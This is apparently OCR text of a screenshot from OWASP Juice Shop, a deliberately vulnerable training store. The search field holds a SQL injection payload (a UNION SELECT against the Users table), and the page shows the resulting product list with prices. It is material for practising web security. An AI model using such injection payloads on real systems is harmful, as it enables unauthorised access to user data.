 Search Results ')) UNION SELECT '1', '2', '3', '4', '5', '6', '7', '8' FROM Users--
Product Description Price
Apple Juice (1000ml) The all-time classic. 1.99
Orange Juice (1000ml) Made from oranges hand-picked by Uncle Dittmeyer. 2.99
Eggfruit Juice (500ml) Now with even more exotic flavour. 8.99
Raspberry Juice (1000ml) Made from blended Raspberry Pi, water and sugar. 4.99
Lemon Juice (500ml) Sour but full of vitamins. 2.99
Banana Juice (1000ml) Monkeys love it the most. 1.99
OWASP Juice Shop T-Shirt Real fans wear it 24/7! 22.49
OWASP SSL Advanced Forensic Tool O-Saft is an easy to use tool to show information about SSL certificate and tests the SSL connection according given list of ciphers and various SSL 0.01
(O-Saft) configurations. More...
Christmas Super-Surprise-Box (2014 Contains a random selection of 10 bottles (each 500ml) of our tastiest juices and an extra fan shirt (3XL) for an unbeatable price! Only available on Christmas 29.99
Edition) 2014!
OWASP Juice Shop Stickers You want to put one of these beauties on your laptop. You definitely want that. Trust me. 2.99
OWASP Juice Shop Mug Black mug with logo on each side! Your colleagues will envy you! 21.99
OWASP Juice Shop Hoodie Mr. Robot-style apparel. But in black. And with logo. 49.99
Woodruff Syrup "Forest Master X- Harvested and manufactured in the Black Forest, Germany. Can cause hyperactive behavior in children. Can cause permanent green tongue when consumed 6.99
Treme" undiluted.
Green Smoothie Looks poisonous but is actually very good for your health! Made from green cabbage, spinach, kiwi and grass. 1.99
Quince Juice (1000ml) Juice of the Cydonia oblonga fruit. Not exactly sweet but rich in Vitamin C. 4.99
OWASP Node.js Goat OWASP NodeGoat project provides an environment to learn how OWASP Top 10 security risks apply to web applications developed using Node.js and how 0.01
to effectively address them. More...
Apple Pomace Finest pressings of apples. Allergy disclaimer: Might contain traces of worms. 0.89
Fruit Press Fruits go in. Juice comes out. Pomace you can send back to us for recycling purposes. 89.99
Enhanced White Rafford's Decoction Immediately restores a large portion of Vitality. 150
2 3 4